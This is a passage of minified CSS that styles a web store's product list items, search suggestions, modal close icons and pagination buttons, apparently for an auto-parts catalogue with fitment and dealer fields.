1rem;font-size:.5rem}.Sui-ProductListItem--brand_name,.Sui-ProductListItem--tag{font-size:1.1rem!important;font-style:initial!important}.Sui-ProductListItem-Container--tag .Sui-ProductListItem--tag{font-weight:initial;font-style:italic}[class*="productList_styled"] .Sui-ProductListItem-Container--availability_remarks p{font-size:1.1rem}.Sui-ProductListItem--dealerid,.Sui-ProductListItem--stockid{font-size:1.2rem;font-weight:700}.Sui-Modal--close-icon{top:-49px;right:-10px}.Sui-modal .Sui-Modal--root[class*="fitmentSelectorModal-module_modal"] .Sui-Modal--close-icon{top:initial;right:10px}.Sui-ProductListItem--root .Sui-ProductListItem--image{align-items:flex-start}.Sui-ProductListItem-Container--fitment_applicability span.Sui-ProductListItem--fitment_applicability{font-size:1.1rem;border-radius:3px}.Sui-SearchBar--suggestions-container>div{width:100%!important}.Sui-ProductListItem--root{border-color:#ccc}.Sui-ProductListItem--root ul li{margin:0;padding:0}.Sui-modal .Sui-CategoryList--title{text-align:center}.Sui-modal .Sui-ProductListItem--root{border-width:0 0 1px 0}a.Sui-ProductListItem--has_options{background-color:var(--sui-muted-color);color:#fff;text-decoration:none;text-transform:capitalize}.Sui-ProductListItem-Container--has_options{margin:10px 0!important}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"]{text-align:left;margin-top:10px}.Sui-SearchBar--suggestions-container .Sui-ProductListItem-Container--has_options div[class*="productListItem_optionAvailableBtnContainer"] a{font-size:1.2rem}.Sui-PaginationWithRange--container{margin:10px 0}.Sui-PaginationWithRange--container>div{margin-bottom:10px;display:flex;justify-content:space-around;align-items:center;gap:5px}.Sui-PaginationWithRange--container button{font-size:1.5rem;background-color:var(-pl-color-secondary);border-radius:3px}.Sui-PaginationWithRange--container button[disabled]{background-color:initial}.Sui-PaginationWithRange--container button[disabled][class*=pagination_active]{background-color:var(--pl-color-primary);color:#fff;text-decoration:none}